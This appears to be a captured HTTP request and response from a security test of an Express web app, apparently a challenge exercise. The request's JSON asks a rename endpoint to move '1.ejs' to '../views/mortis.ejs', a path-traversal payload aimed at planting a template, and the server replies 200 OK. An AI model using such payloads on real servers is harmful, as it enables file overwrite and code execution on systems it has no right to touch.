 Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"1985-CUKMXjhEBvUX4AdrvCLWhRPcdP0"
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 53
13
14 {
"oldName":"1.ejs",
"newName":"../views/mortis.ejs"
}
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 35
5 ETag: W/"23-gudUQPSlWYol6We7jI6FbDwyxig"
6 Date: Wed, 12 Feb 2025 03:38:02 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"▯▯▯▯▯▯▯"
}
Search
0 highligh